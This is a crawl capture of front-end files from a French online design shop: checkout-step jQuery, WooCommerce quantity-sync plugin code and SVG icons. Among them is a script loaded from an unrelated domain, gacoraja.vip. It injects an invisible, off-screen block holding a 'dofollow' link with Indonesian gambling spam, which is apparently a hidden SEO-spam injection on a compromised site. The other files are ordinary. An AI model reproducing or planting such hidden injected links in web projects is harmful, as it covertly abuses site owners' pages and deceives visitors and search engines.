  jQuery("shipping_address .select-styled").on('change, blur, keyup', function () {
    if (jQuery("shipping_address .select-styled").text() == "Sélectionner un pays/région…") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
      console.log(jQuery(".select-styled").text());
      return false;
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      console.log(jQuery(this));
    }
  });
});


jQuery(document).ready(function () {
  jQuery(".step-desktop .step-by-step .step-info").on('click', function () {
    if (jQuery(".step-desktop .step-by-step .step-info").hasClass("active")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").removeClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "block");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs3").css("display", "none");
    }
    if (jQuery(".step-desktop .step-by-step .step-info").hasClass("finish")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-livraison").removeClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "block");
      jQuery(".tabs2").css("display", "none");
      jQuery(".tabs3").css("display", "none");
    }
  });
  jQuery(".step-desktop .step-by-step .step-livraison").on('click', function () {
    if (jQuery(".step-desktop .step-by-step .step.step-livraison").hasClass("finish")) {
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").removeClass("active");
      jQuery(".tabs1").css("display", "none");
      jQuery(".tabs2").css("display", "block");
      jQuery(".tabs3").css("display", "none");
    }
  });
});




/* Custom select country billing */
/*
jQuery('select#shipping_country').each(function(){
    var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;

    $this.addClass('select-hidden');
    $this.wrap('<div class="select"></div>');
    $this.after('<div class="select-styled"></div>');

    var $styledSelect = $this.next('div.select-styled');
    $styledSelect.text($this.children('option').eq(0).text());

    var $list = jQuery('<ul />', {
        'class': 'select-options'
    }).insertAfter($styledSelect);

    for (var i = 0; i < numberOfOptions; i++) {
        jQuery('<li />', {
            text: $this.children('option').eq(i).text(),
            rel: $this.children('option').eq(i).val()
        }).appendTo($list);
    }

    var $listItems = $list.children('li');

    $styledSelect.click(function(e) {
        e.stopPropagation();
        jQuery('div.select-styled.active').not(this).each(function(){
            jQuery(this).removeClass('active').next('ul.select-options').hide();
        });
        jQuery(this).toggleClass('active').next('ul.select-options').toggle();
    });

    $listItems.click(function(e) {
        e.stopPropagation();
        $styledSelect.text(jQuery(this).text()).removeClass('active');
        $this.val(jQuery(this).attr('rel'));
        $list.hide();
        //console.log($this.val());
    });

    jQuery(document).click(function() {
        $styledSelect.removeClass('active');
        $list.hide();
    });
});
*/

/* Custom select country billing */
/*
jQuery('select#billing_country').each(function(){
    var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;

    $this.addClass('select-hidden');
    $this.wrap('<div class="select"></div>');
    $this.after('<div class="select-styled"></div>');

    var $styledSelect = $this.next('div.select-styled');
    $styledSelect.text($this.children('option').eq(0).text());

    var $list = jQuery('<ul />', {
        'class': 'select-options'
    }).insertAfter($styledSelect);

    for (var i = 0; i < numberOfOptions; i++) {
        jQuery('<li />', {
            text: $this.children('option').eq(i).text(),
            rel: $this.children('option').eq(i).val()
        }).appendTo($list);
    }

    var $listItems = $list.children('li');

    $styledSelect.click(function(e) {
        e.stopPropagation();
        jQuery('div.select-styled.active').not(this).each(function(){
            jQuery(this).removeClass('active').next('ul.select-options').hide();
        });
        jQuery(this).toggleClass('active').next('ul.select-options').toggle();
    });

    $listItems.click(function(e) {
        e.stopPropagation();
        $styledSelect.text(jQuery(this).text()).removeClass('active');
        $this.val(jQuery(this).attr('rel'));
        $list.hide();
        //console.log($this.val());
    });

    jQuery(document).click(function() {
        $styledSelect.removeClass('active');
        $list.hide();
    });

});
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/Path.svg
body_size: 2170
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <defs>
        <filter x="-45.0%" y="-45.0%" width="190.0%" height="190.0%" filterUnits="objectBoundingBox" id="filter-1">
            <feOffset dx="0" dy="3" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.0767429592 0" type="matrix" in="shadowBlurOuter1" result="shadowMatrixOuter1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"></feMergeNode>
                <feMergeNode in="SourceGraphic"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <g id="Site-LGO" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="6AB---Boutique---Pop-in-supprimer---1440px" transform="translate(-910.000000, -360.000000)" fill="#002AAF" fill-rule="nonzero">
            <g id="Cancel" filter="url(#filter-1)" transform="translate(903.000000, 351.000000)">
                <g id="cancel" transform="translate(11.000000, 10.000000)">
                    <path d="M6.10769451,5.50002417 L10.8741395,0.733546029 C11.0419535,0.565731657 11.0419535,0.293653665 10.8741395,0.125860778 C10.7063256,-0.0419321084 10.4342482,-0.0419535928 10.2664558,0.125860778 L5.49998926,4.89233892 L0.733544238,0.125860778 C0.565730276,-0.0419535928 0.293652948,-0.0419535928 0.125860471,0.125860778 C-0.0419320061,0.29367515 -0.0419534904,0.565753142 0.125860471,0.733546029 L4.89230549,5.5 L0.125860471,10.2664808 C-0.0419534904,10.4342952 -0.0419534904,10.7063732 0.125860471,10.8741661 C0.20975671,10.9580625 0.319734903,11 0.429713097,11 C0.53969129,11 0.649647999,10.9580625 0.733565722,10.8741661 L5.49998926,6.10770942 L10.2664343,10.8741661 C10.3503305,10.9580625 10.4603087,11 10.5702869,11 C10.6802651,11 10.7902218,10.9580625 10.8741395,10.8741661 C11.0419535,10.7063517 11.0419535,10.4342737 10.8741395,10.2664808 L6.10769451,5.50002417 Z" id="Path"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/best.js
body_size: 161
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://www.textilpflege-koelle.de/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>




</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/08/coeur.svg
body_size: 503
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13">
    <path fill="#002AAF" d="M9.25 2c-.896.001-1.735.43-2.25 1.15C6.485 2.43 5.646 2.001 4.75 2 3.285 2 2 3.338 2 4.864c0 1.486.855 3.017 2.473 4.428.75.652 1.571 1.219 2.45 1.69.049.024.105.024.153 0 .88-.471 1.701-1.038 2.45-1.69C11.146 7.882 12 6.35 12 4.864 12 3.338 10.715 2 9.25 2zm.9-2C8.896.002 7.721.622 7 1.661 6.279.621 5.104.002 3.85 0 1.799 0 0 1.933 0 4.136c0 2.148 1.197 4.36 3.462 6.396 1.049.942 2.2 1.761 3.43 2.442.068.035.148.035.215 0 1.23-.68 2.381-1.5 3.43-2.442C12.803 8.495 14 6.284 14 4.136 14 1.933 12.201 0 10.15 0z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbupro.js?ver=6.8.3
body_size: 5161
content:
jQuery(document).ready(function($){
    wbuHandledAddedToCartEvents = false;
    wbuUpdateSyncTimeout = null;
    wbuMiniUpdateSyncTimeout = null;
    wbuAddingToCartQty = 0;
    wbuLastVariationProduct = null;

    wbuProReplicateMiniCartQtyWithShop = function() {
        wbuDebug('[wbuProReplicateMiniCartQtyWithShop] Running...');

        if ( jQuery('.widget_shopping_cart,.widget_shopping_cart_content').find('.qty').length ) {
            jQuery('.widget_shopping_cart,.widget_shopping_cart_content').find('.qty').each(function(){
                var input = jQuery(this);
                var qty = jQuery(this).val();
                var name = jQuery(this).attr('id');

                // variable products
                if ( name.match(/qty_prod_(.*)_var_/g) ) {
                    var split = name.split("_");
                    var productId = split[2];
                    var variationId = split[4];

                    var prodInput = $('input[name="product_id"][value="'+productId+'"]');
                    var varInput = $('input[name="variation_id"][value="'+variationId+'"]');

                    if ( prodInput.length && varInput.length ) {
                        var productDiv = prodInput.closest('.product-type-variable');
                        var qtyInput = productDiv.find('.qty');
                        qtyInput.val(qty);
                    }
                }
                else {
                    // simple products
                    jQuery('.qty').each(function(){
                        if ( jQuery(this).attr('id') == name ) {
                            jQuery(this).val( qty );
                        } 
                    });
                }
            });
        }
        else {
            jQuery('.widget_shopping_cart,.widget_shopping_cart_content').find('.mini_cart_item').each(function(){
                var qty = parseInt( jQuery(this).find('.quantity').html() );
                var productId = jQuery(this).find('.remove').data('product_id');
                var prodQtyInput = $('#qty_prod_' + productId);

                if ( prodQtyInput.length ) {
                    prodQtyInput.val(qty);
                }
            });
        }

        // other stuff
        jQuery('.products').find('.cart').each(function(){
            var form = jQuery(this);
            var inputQty = form.find('.qty');
            var qtyDiv = form.find('.quantity');
            var btnAddCart = form.find('.add_to_cart_button');

            if ( !inputQty.length ) {
                return;
            }

            var name = inputQty.attr('id');

            if ( name == null ) {
                return;
            }

            var productId = name.replace('qty_prod_', '');

            if ( !jQuery('.widget_shopping_cart,.widget_shopping_cart_content').find('[data-product_id="'+productId+'"]').length ) {
                jQuery(this).val(0);

                if ( wbuSettings.hide_qty_when_zero == 'yes' ) {
                    qtyDiv.hide();
                    btnAddCart.show();
                }
            }
        });

        $(document).trigger('wbu_after_minicart_sync');
    };

    wbuAddItemRemoveEffect = function() {
        if ( wbuSettings.item_remove_fadeout !== 'yes' ) {
            return;
        }
        
        $('.product-remove a').on('click.wbupro_remove_click', function(evt){

            if ( ( wbuSettings.item_remove_fadeout !== 'yes' ) || $(this).attr('bypass_effect') ) {

                // call jquery ajax instead window.location refresh page
                jQuery.get($(this).attr( 'href' ), function( response ) {
                    if ( wbuInfo.isShop ) {
                        wbuProReloadEntireCart();
                    }
                });

                // when in shop page, return FALSE to not reload page when remove
                // but in the cart, keep the normal woocommerce flux
                continueFlux = !wbuInfo.isShop;

                return continueFlux;
            }

            evt.preventDefault();

            productTR = $(this).closest('tr');
            link = $(this);
            //timeout = parseInt(wbuSettings.item_remove_time_fadeout);
            timeout = 2000;

            productTR.fadeOut(timeout, function() {
                link.attr('bypass_effect', 1).click();
                productTR.remove();
                wbuAddItemRemoveEffect();
            });

            return false;
        });
    };
    
    // override the lite version function
    wbuAfterCallUpdateCart = function(qtyElement) {
       // fadeout effect on "Cart updated" message
        if ( wbuInfo.isCart && wbuSettings.cart_update_message_fadeout == 'yes' ) {
            setTimeout(function(){ wbuProFadeoutCartUpdateMessage(1); }, 500);
        }
    };
    
    wbuProFadeoutCartUpdateMessage = function(times) {
        if ( $('.woocommerce-message').length ) {
            
            // var delay = parseInt( wbuSettings.cart_update_time_fadeout );
            var delay = 2000;
            
            $('.woocommerce-message').stop(true, true).show().fadeOut(delay, function(){
                $('.woocommerce-message').remove();
            });
        }
        else if ( times <= 15 ) {
            setTimeout(function(){ wbuProFadeoutCartUpdateMessage( times++ ); }, 500);
        }
    };
    
    wbuProCheckoutDeleteAjax = function() {
        if ( !wbuInfo.isCheckout || wbuSettings.checkout_make_ajax_request_delete !== 'yes' ) {
            return;
        }
        
        $( document ).on('click', 'a.remove', function(evt){
            evt.preventDefault();

            wbuEnqueueAjax({
                data: {
                    action: 'wbu_delitem_checkout',
                    security: wc_checkout_params.update_order_review_nonce,
                    data_remove_link: $(this).attr('href')
                },
                type: 'post',
                url: wbuInfo.ajaxUrl,
                beforeSend: function() {
                    wbuBlockUI( $( '.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table' ) );
                },
                success: function(response) {
                    $( 'body' ).trigger( 'update_checkout' );
                    $( 'body' ).trigger( 'wc_fragment_refresh' );
                }
            });
        });
    };

    wbuProRefreshMiniCartOnCheckout = function() {
        // fix issues with Divi ET / Divi BodyCommerce plugin that looping checkout page refresh
        if ( $('.et_pb_section').length ) {
            return;
        }

        $( document.body ).on('update_checkout', function(){
            if ( $('.woocommerce-mini-cart').length ) {
                $( document.body ).trigger( 'updated_wc_div' );
            }
        });
    };

    wbuProMakeCartWorkOnShop = function() {
        if ( !wbuInfo.isShop || ( wbuSettings.make_cart_work_on_shop !== 'yes' ) ) {
            return;
        }

        wbuProReloadEntireCart();
        
        // hide empty cart message div
        $('.cart-empty').hide();
    };
    
    wbuProReloadEntireCart = function() {
        var page = window.location.toString().replace( 'add-to-cart', 'added-to-cart' );

        // get entire shop page and reload only page-description div contents (cart)
        $( '.page-description' ).load( page + ' .page-description:eq(0) > *', function() {
            $( document.body ).trigger( 'cart_page_refreshed' );
            $( document.body ).trigger( 'cart_totals_refreshed' );
            $( document.body ).trigger( 'updated_wc_div' );
        });
    };
    
    wbuProSyncQtyWithCartOnShop = function() {
        wbuProListenQtyChangeForSync('.wc-product-table-wrapper');
        wbuProListenQtyChangeForSync('.products');
        wbuProListenQtyChangeForSync('.product-items');
        wbuProListenQtyChangeForSync('.wc-product-table-wrapper');
        
        // avoid situations when all blocks constructed with elementor
        if ( !$('.elementor-section-wrap').find('.widget_shopping_cart').length ) {
            wbuProListenQtyChangeForSync('.elementor-section-wrap');
        }

        wbuProListenQtyChangeForSync('.product-list-owl');
        wbuProListenQtyChangeForSync('.search-results-wrap');
        wbuProListenQtyChangeForSync('.qodef-grid-inner');
        wbuProListenQtyChangeForSync('.wpb_wrapper');
        wbuProListenQtyChangeForSync('.uk-grid');

        wbuCompatYithMinMaxPremium();
        wbuProMiniCartSyncWithQuantityInput();
    };

    wbuProSyncQtyWithCartOnProduct = function() {
        if ( !wbuProSyncQtyWithCartProductEnabled() ) {
            return;
        }

        wbuProListenQtyChangeForSync('.summary');
        wbuProListenQtyChangeForSync('.product');
        wbuProListenQtyChangeForSync('.elementor-add-to-cart');
        
        wbuProMiniCartSyncWithQuantityInput();

        $(document.body).off('change.wbu3013').on('change.wbu3013', '.variations select', function(){
            var productDiv = $(this).closest('.variations_form');
            var btnAddCart = productDiv.find('.add_to_cart_button');

            btnAddCart.addClass('triggered-from-variation');
            return true;
        });

        wbuCompatYithMinMaxPremium();
        wbuProListenQtyChangeForSync('.cart');
    };

    // compat with yith-woocommerce-minimum-maximum-quantity-premium
    wbuCompatYithMinMaxPremium = function() {
        if ( !$('#ywmmq-frontend-js-extra').length ) {
            return;
        }

        $(document).on('click', '.variations input', function(){
            wbuDebug('[YWMMQ] Clicked variations input');
            wbuLastVariationProduct = $(this).closest('.product');
        });

        $(document).on('ywmmq_additional_operations', function(){
            if ( wbuLastVariationProduct != null ) {
                var qtyInput = wbuLastVariationProduct.find('.qty');
                wbuDebug('[YWMMQ] Triggering qty: ' + qtyInput.length);
                qtyInput.trigger('change');
            }
            else {
                wbuDebug('[YWMMQ] Not found last clicked variations product');
            }
        });
    };

    wbuProSyncQtyWithCartProductEnabled = function() {
        return ( wbuInfo.isSingleProduct && wbuSettings.product_sync_qty_with_cart === 'yes' );
    };

    wbuProClearUpdateSyncTimeout = function() {
        // clear previous timeout, if exists
        if ( wbuUpdateSyncTimeout !== null ) {
            clearTimeout(wbuUpdateSyncTimeout);
        }
    };

    wbuProListenQtyChangeCommon = function() {
        var selector = '.products .qty';

        $(document.body).on('change', selector, function(){
            var _qtyInput = $(this);
            var qtyInput = wbuProDealWithQtyInput(_qtyInput);
            var btnAddCart = wbuProFindBtnAddCart(qtyInput);
            var newQuantity = parseFloat(qtyInput.val());

            btnAddCart.attr('data-quantity', newQuantity);
            btnAddCart.data('quantity', newQuantity);

            wbuDebug('[wbuProListenQtyChangeCommon] Changed Add2Cart data-quantity to: ' + newQuantity);
        });

        $(selector).trigger('change');
    };
    
    // function used to single product pages and shop synchronization with minicart
    // 1: make ajax to remove the product from cart, 2: trigger add to cart button with new quantity to add
    wbuProListenQtyChangeForSync = function(productSelector) {
        var qtySelector = productSelector + ' .qty';

        $(document.body).on('change', qtySelector, function(){
            var _qtyInput = $(this);

            var callFunc = function() {
                var qtyInput = wbuProDealWithQtyInput(_qtyInput);
                var btnAddCart = wbuProFindBtnAddCart(qtyInput);

                if ( !btnAddCart || !btnAddCart.length ) {
                    wbuDebug('[wbuProListenQtyChangeForSync] Single product qty change failed: btnAddCart not found');
                    return;
                }

                // do not trigger add to cart for Mix And Match plugin
                if ( btnAddCart.hasClass('mnm_add_to_cart_button') ) {
                    return;
                }

                var isOnSingleVariable = btnAddCart.parent().find('.variation_id').length;

                if ( btnAddCart.hasClass('product_type_variable') || isOnSingleVariable ) {
                    wbuDebug('[wbuProListenQtyChangeForSync] Force trigger `Add to cart` button click');
                    if ( qtyInput.is(':visible') ) {
                        btnAddCart.addClass('triggered-from-qty').trigger('click');
                    }
                    return;
                }

                if ( ( !btnAddCart.hasClass('product_type_simple') && !btnAddCart.closest('.product').parent().find('.product-type-simple').length ) ||
                        btnAddCart.closest('.product').find('.wcsatt-sub-options').length ) {
                    wbuDebug('[wbuProListenQtyChangeForSync] Single product qty change failed: product_type_simple class not found');
                    return;
                }
    
                if ( wbuSettings.qty_sync_block_screen == 'yes' ) {
                    wbuBlockProductsUI(null);
                }

                wbuDebug('[wbuProListenQtyChangeForSync] Single product qty change sync triggered');

                var newQuantity = parseFloat(qtyInput.val());
                var productForm = btnAddCart.closest('form');
    
                $(document).trigger('wbu_before_qtychange_ajax');

                // some themes like Greenmart doesnt work without this
                if ( !productForm.find('input[name="is_wbu_quantity_sync"]').length && wbuEnableGeneralQtySync() ) {
                    productForm.append('<input type="hidden" name="is_wbu_quantity_sync" value="1">');
                }

                btnAddCart.attr('data-quantity', newQuantity);
                btnAddCart.data('quantity', newQuantity);

                if ( wbuEnableGeneralQtySync() ) {
                    btnAddCart.data('is_wbu_quantity_sync', 1);
                }
                
                btnAddCart.trigger('click');

                $(document).trigger('wbu_after_qtychange_ajax', [qtyInput]);
            };

            // run code with timeout
            wbuProClearUpdateSyncTimeout();

            wbuUpdateSyncTimeout = setTimeout(function(){
                callFunc();
            }, wbuSettings.ajax_timeout);
        });
    };

    wbuProDealWithQtyInput = function(qtyInput) {
        // find the right quantity input
        if ( ( qtyInput.prop('nodeName') != 'INPUT' ) && ( qtyInput.prop('nodeName') != 'SELECT' ) ) {
            qtyInput = qtyInput.find('.qty');
        }

        // protection to avoid multiple ajax calls
        // if ( qtyInput.hasClass('wbu-processing') ) {
        //     return;
        // }

        qtyInput.addClass('wbu-processing');

        setTimeout(function(){
            qtyInput.removeClass('wbu-processing');
        }, 500);

        return qtyInput;
    };

    wbuProFindBtnAddCart = function(qtyInput) {
        var btnAddCart = null;

        // add support for Salient theme
        if ( qtyInput.closest('li.classic').length ) {
            btnAddCart = qtyInput.closest('li.classic').find('.add_to_cart_button:first');
        }
        else {
            btnAddCart = qtyInput.parent().parent().find('.add_to_cart_button:first');
        }

        // support for GoMarket theme
        if ( !btnAddCart.length ) {
            btnAddCart = qtyInput.parent().parent().parent().find('.add_to_cart_button:first');
        }

        // support for Elementor custom / Greenmart theme
        if ( !btnAddCart.length ) {
            btnAddCart = qtyInput.closest('.product').find('.single_add_to_cart_button:first');
        }

        return btnAddCart;
    };

    wbuProMiniCartSyncWithQuantityInput = function() {
        // handle mini cart remove button
        // when remove item from mini cart, then sets quantity value to zero
        
        // not sync when in variable product
        if ( $('.variation_id').length ) {
            return;
        }

        $(document.body).on('click', '.remove_from_cart_button,.delete', function(){
            thisbutton = $( this ),
            product_id = thisbutton.data('product_id');
            btnAddCart = $("[data-product_id='"+ product_id +"']");
            
            qtyElement = btnAddCart.parent().find('.qty');
            qtyElement.val(0);
        });
    };

    wbuProBlockScreenWhileAdding = function() {
        $(document.body).on('click', '.ajax_add_to_cart', function(){
            wbuBlockProductsUI(null);
        });

        $(document).on('added_to_cart', function(){
            wbuUnblockProductsUI();
        });
    }

    wbuBlockUI = function(element) {
        element.block({
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        });
    };

    wbuUnblockUI = function(element) {
        element.unblock();
    };

    wbuBlockProductsUI = function(element) {
        if ( $('.lafka-qty-plus').length ) {
            $.blockUI({message: ''});
        }
        else if ( element != null ) {
            wbuBlockUI( element );
        }
        else if ( $('.product').length && !wbuInfo.isShop ) {
            wbuBlockUI( $('.product') );
        }
        else {
            wbuBlockUI( $('.products') );
        }
    };

    wbuUnblockProductsUI = function() {
        if ( $('.lafka-qty-plus').length ) {
            $.unblockUI();
        }
        else {
            wbuUnblockUI( $('.products') );
            wbuUnblockUI( $('.product') );
            wbuUnblockUI( $('.widget_shopping_cart') );
        }
    };

    wbuDebug = function(message){
        if ( wbuSettings.js_debug == 'yes' ) {
            console.log(message);
        }
    };

    wbuEnableGeneralQtySync = function() {
        return ( wbuSettings.shop_sync_qty_with_cart == 'yes' || wbuSettings.product_sync_qty_with_cart == 'yes' );
    };

    wbuEnableVariationAutoAdd2Cart = function() {
        return ( wbuSettings.variations_to_radio == 'yes' || wbuSettings.shop_sync_qty_with_cart == 'yes' || ( wbuInfo.isSingleProduct && wbuSettings.enable_auto_update_product == 'yes' ) );
    };

    wbuAutoAddWhenChangeVariation = function() {
        return ( wbuSettings.variations_to_radio == 'yes' );
    };

    wbuEnableBlockScreenWhileAddingToCart = function() {
        return ( $('.theme-Divi').length > 0 ) && ( wbuSettings.shop_sync_qty_with_cart != 'yes' );
    };

    wbuProCommonAfterAddCartEvents = function() {
        if ( wbuHandledAddedToCartEvents ) {
            return;
        }
        else {
            wbuHandledAddedToCartEvents = true;
        }

        $(document).on('added_to_cart', function(evt, fragments, cart_hash, btnAddCart){
            // prevents WPC Added to Cart Notification to display the notice when quantity > 1
            if ( wbuAddingToCartQty > 1 && $('.wooac-popup').length ) {
                $('.wooac-popup').html('');
                $.magnificPopup.close();
            }

            $( document.body ).trigger( 'updated_wc_div' );
            $( document.body ).trigger( 'updated_cart_totals' );
        });

        $(document).on('wbu_minicart_updated', function(){
            // prevents WPC Added to Cart Notification to display the notice
            $('.wooac-popup').html('');
        });

        $(document).on('adding_to_cart', function(evt, thisbtn, data){
            wbuAddingToCartQty = parseInt(data.quantity);
        });
    };

    wbuProAjaxifyAddToCartButton = function() {
        if ( wbuSettings.product_ajax_add_to_cart != 'yes' || !wbuInfo.isSingleProduct ) {
            return;
        }

        if ( wbuSettings.product_addcart_ajax_variable != 'yes' && $('.single_variation_wrap').length ) {
            return;
        }

        $(document.body).on('submit', 'form.cart', function(e){
            var form = $(this);
            var btnSubmit = form.find('button[name="add-to-cart"]');
            var postData = form.serialize();

            if ( wbuInfo.isSingleProduct ) {
                var productId = btnSubmit.val();
                if ( parseInt(productId) > 0 ) {
                    postData += '&add-to-cart=' + productId;
                }
            }

            $.ajax({
                type: "POST",
                url: form.attr('action'),
                data: postData,
                success: function(data) {
                    $( document.body ).trigger( 'wc_fragment_refresh' );
                },
                beforeSend: function() {
                    wbuBlockProductsUI(null);
                    btnSubmit.addClass('loading');
                },
                complete: function() {
                    wbuUnblockProductsUI();
                    btnSubmit.removeClass('loading');
                }
            });
        
            e.preventDefault();
            return false;
        });
    };

    wbuProFinalBoot = function() {
        $(document).on('removed_from_cart', function(){
            wbuAddItemRemoveEffect();
        });
        
        $(document).on('added_to_cart', function(){
            // trigger to update top cart on variable product
            if ( wbuInfo.isSingleProduct && wbuSettings.product_addcart_ajax_variable === 'yes' ) {
                wbuProCommonAfterAddCartEvents();
                $( '.cart-icon' ).trigger('click');
            }
    
            wbuProMakeCartWorkOnShop();
            wbuAddItemRemoveEffect();

            if ( wbuSettings.qty_sync_block_screen == 'yes' || wbuSettings.minicart_sync_block == 'yes' ) {
                wbuUnblockProductsUI();
            }

            if ( wbuSettings.shop_sync_qty_with_cart == 'yes' ) {
                $('.added_to_cart').remove();
            }
        });
    
        // add CSS rule to hide "Add to cart" and "Added to cart" buttons
        if ( wbuInfo.isSingleProduct && wbuSettings.hide_product_addtocart_button === 'yes' ) {
            $('.ajax_add_to_cart,.single_add_to_cart_button').hide();
            $("<style type='text/css'>.ajax_add_to_cart,.added_to_cart,.single_add_to_cart_button { display: none; }</style>").appendTo('head');
        }

        $('.widget_shopping_cart_content').ready(function() {
            setTimeout(function(){
                // custom function was used to specific condition for sync when uses Back button of the browser
                if ( $('#woocommerce_widget_cart-2,.header__bag,.elementor-widget-woocommerce-menu-cart').length || wbuEnableVariationAutoAdd2Cart() ) {
                    wbuProReplicateMiniCartQtyWithShop();
                }
            }, 500);
        });
    
        if ( $('.ae-element-woo-add-to-cart-btn').length ) {
            var btAddCart = $('.ae-element-woo-add-to-cart-btn');
            btAddCart.addClass('add_to_cart_button product_type_simple');
            btAddCart.attr('data-product_id', btAddCart.parent().find('[name="add-to-cart"]').val() );
        }

        if ( wbuEnableBlockScreenWhileAddingToCart() ) {
            wbuProBlockScreenWhileAdding();
        }
        
        $('.wbu-hide').hide();
    };

    // init calls
    wbuAddItemRemoveEffect();
    wbuProCheckoutDeleteAjax();
    wbuProRefreshMiniCartOnCheckout();

    if ( ( wbuSettings.enable_quantity_on_shop == 'yes' ) && ( wbuSettings.shop_sync_qty_with_cart == 'yes' ) ) {
        wbuProSyncQtyWithCartOnShop();
    }
    else {
        wbuProListenQtyChangeCommon();
    }
    
    wbuProSyncQtyWithCartOnProduct();
    wbuProAjaxifyAddToCartButton();
    wbuProFinalBoot();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg
body_size: 5943
content:
<svg xmlns="http://www.w3.org/2000/svg" width="226" height="31" viewBox="0 0 226 31">
    <path fill="#002AAF" d="M0 22.735V.299h2.722v20.013h8.227v2.423H0zM19.025 7.478c1.815 0 3.3.484 4.457 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.814 1.615-3.659 2.423-5.533 2.423-1.337 0-2.433-.429-3.291-1.287-.858-.857-1.286-1.954-1.286-3.29 0-1.496.603-2.662 1.81-3.5 1.206-.838 3.026-1.057 5.459-.658l2.722.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.009 2.064l-1.825-1.615c1.237-1.795 3.221-2.693 5.953-2.693zm-3.71 10.86c0 .697.225 1.26.674 1.69.449.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.816-2.274v-1.705l-2.453-.419c-1.735-.319-2.976-.264-3.724.165-.748.428-1.122 1.062-1.122 1.9zm32.996-10.56h2.393v14.777c0 2.234-.643 4.068-1.93 5.504-1.286 1.436-2.996 2.154-5.13 2.154-1.715 0-3.25-.469-4.606-1.406v-2.872c1.356 1.297 2.951 1.945 4.786 1.945 1.276 0 2.308-.484 3.096-1.451.788-.967 1.182-2.259 1.182-3.874v-1.884c-1.277 1.575-2.912 2.363-4.906 2.363-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.233.628-4.088 1.884-5.564 1.257-1.476 2.922-2.214 4.996-2.214 2.034 0 3.7.828 4.995 2.483l.12-2.183zM43.615 20.67c1.037 0 1.969-.36 2.797-1.077.827-.718 1.39-1.636 1.69-2.752V13.67c-.3-1.137-.863-2.064-1.69-2.782-.828-.718-1.76-1.077-2.797-1.077-1.436 0-2.578.518-3.426 1.555-.847 1.037-1.27 2.334-1.27 3.89 0 1.535.423 2.821 1.27 3.858.848 1.037 1.99 1.556 3.426 1.556zM62.16 7.478c1.376 0 2.463.3 3.26.898l-1.285 1.914c-.579-.319-1.277-.478-2.094-.478-1.117 0-2.1.434-2.947 1.301-.848.868-1.271 1.95-1.271 3.246v8.376H55.19V7.778h2.423l.12 2.273c1.197-1.715 2.672-2.573 4.427-2.573zm10.23 0c1.816 0 3.301.484 4.458 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.815 1.615-3.66 2.423-5.534 2.423-1.336 0-2.433-.429-3.29-1.287-.858-.857-1.287-1.954-1.287-3.29 0-1.496.603-2.662 1.81-3.5 1.207-.838 3.026-1.057 5.46-.658l2.721.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.008 2.064l-1.825-1.615c1.236-1.795 3.22-2.693 5.953-2.693zm-3.709 10.86c0 .697.225 1.26.674 1.69.448.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.815-2.274v-1.705l-2.452-.419c-1.735-.319-2.977-.264-3.725.165-.748.428-1.122 1.062-1.122 1.9zM90.34 7.477c1.675 0 3.066.549 4.173 1.646 1.107 1.097 1.66 2.483 1.66 4.158v9.453h-2.662V13.58c0-1.077-.369-1.974-1.107-2.692-.738-.718-1.665-1.077-2.782-1.077s-2.069.379-2.857 1.137c-.787.757-1.181 1.675-1.181 2.752v9.034H82.95V7.778h2.423l.12 1.974c1.256-1.516 2.872-2.274 4.846-2.274zM111.28.3h2.573v22.436h-2.364l-.12-2.154c-1.276 1.635-2.94 2.453-4.995 